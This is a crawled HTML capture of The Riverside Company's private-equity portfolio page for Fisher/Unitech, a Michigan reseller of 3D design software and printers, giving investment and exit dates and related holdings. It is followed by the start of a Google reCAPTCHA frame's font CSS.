

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/fisher-unitech/
body_size: 7384
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Fisher/Unitech | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="/investment-portfolio/fisher-unitech/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Fisher/Unitech | www.riversidecompany.com" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/fisher-unitech/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Fisher/Unitech</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">Fisher/Unitech</h1>
            <div class="description">
                <p>Fisher/Unitech is a value-added reseller of 3D solid modeling design software, 3D printing hardware and related products and services. Based in Troy, Michigan, the company has 13 locations with full classroom facilities supporting sales across 16 states. The company’s products, training, and consulting services are employed by customers to create new products that change the world.</p>
            </div>
                <a href="http://www.funtech.com" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/n0hj0eyb/fisherunitech_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794669930000" alt="Fisher Unitech Logo" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Capital Appreciation</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">November 2014</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Exited</label>
                        <div class="display-value">October 2019</div>
                    </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Business Services, Software &amp; IT, Specialty Manufacturing &amp; Distribution</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">North America</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
            <div class="row">
                    <div class="column add-ons">
                        <h3>Add-Ons</h3>
                        <ol class="no-numbers">
                                <li>Prism Engineering of Philadelphia, Pennsylvania <br>(June 2016)</li>
                        </ol>
                    </div>
                                            </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="9012">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/3kpjrsrh/weblogo_readysetsurgical_180x100.png?anchor=center&mode=crop&width=180&height=100&rnd=133971589504630000" alt="Weblogo Readysetsurgical 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>ReadySet Surgical</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>July 2025</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of healthcare software that streamlines communication and automates manual processes</p>
                                                    <a href="/investment-portfolio/readyset-surgical/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="2632">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/auwhx3gj/begreenpackaging.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794190630000" alt="Be Green Packaging" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Be Green Packaging</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>January 2014</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer and designer of environmentally friendly packaging</p>
                                                    <a href="/investment-portfolio/be-green-packaging/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="5669">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/1vrjpbv1/ziflow_weblogo_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132689279057430000" alt="Ziflow Weblogo 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Ziflow</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>August 2020</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of online proofing to streamline the review and approval process for creative content to deliver marketing projects faster for agencies and brands.</p>
                                                    <a href="/investment-portfolio/ziflow/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="2861">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/wekpwjh5/monessen.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795244070000" alt="Monessen Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Monessen</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>March 2006</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of hearths and hearth products</p>
                                                    <a href="/investment-portfolio/monessen/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Acceleration Capital&quot;]"
				 data-strategy="[&quot;Flexible Capital&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="6337">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/hahfqh3w/axsemantics_weblogo_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132884605318800000" alt="Axsemantics Weblogo 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>AX Semantics</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>January 2022</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Acceleration Capital</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Flexible Capital</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                                                    <a href="/investment-portfolio/ax-semantics/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Active&quot;]"
				 data-industry="[&quot;Software \u0026 IT&quot;]"
				 data-region="[&quot;Asia Pacific&quot;]"
				 data-unit="[&quot;Riverside Australia&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="8977">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/x51bd4fc/weblogo_dingo_180x100.jpg?anchor=center&mode=crop&width=180&height=100&rnd=133953533502970000" alt="Weblogo DINGO 180X100" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>DINGO</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>June 2025</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Active</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Software &amp; IT</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Asia Pacific</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Australia</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Provider of Predictive Maintenance solutions to asset-intensive industries</p>
                                                    <a href="/investment-portfolio/dingo/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=imhmmomc3hqx
body_size: 48401
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
